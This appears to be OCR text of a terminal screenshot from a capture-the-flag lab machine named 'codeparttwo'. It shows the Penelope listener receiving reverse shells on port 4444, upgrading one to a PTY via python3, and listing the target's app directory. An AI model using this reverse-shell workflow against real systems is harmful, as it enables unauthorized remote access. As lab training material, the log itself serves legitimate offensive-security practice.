 ┌──(root㉿hadespwn)-[~]
└─# /root/.local/bin/penelope
[!] For showing emojis please install 'fonts-noto-color-emoji'
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 31.97.221.
238 • 10.10.14.44
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from codeparttwo~10.10.11.82-Linux-x86_64 😍 Assign
ed SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/codeparttwo~10.10.11.82-Linux-x86_64/2025_0
9_03-07_21_43-501.log 📜
[-] Cannot get the PID of the shell. Response:
False
[+] Got reverse shell from codeparttwo~10.10.11.82-Linux-x86_64 😍 Assign
ed SessionID <2>
app@codeparttwo:~/app$ ls
app.py  instance  __pycache__  requirements.txt  static  templates
app@codeparttwo:~/app$